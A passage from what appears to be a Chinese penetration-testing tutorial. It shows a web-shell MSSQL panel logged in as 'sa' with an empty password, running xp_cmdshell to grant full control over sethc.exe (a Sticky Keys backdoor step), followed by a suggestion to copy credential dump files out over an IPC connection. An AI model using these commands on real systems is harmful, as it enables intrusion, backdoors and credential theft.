 数据库 >>
语句： server=192.168.0.253;UID=sa;PWD=;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Personal
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'echo y|cacls c:\windows\system32\sethc.exe /C /G system:F'
Query
Copyright © 2009-2012 ON-e.cn All Rights Reserved.
图 1-3-23
试试别的方法吧，因为是在局域网中，可以先建立 ipc 连接传输文件，将转储文件拷贝出来，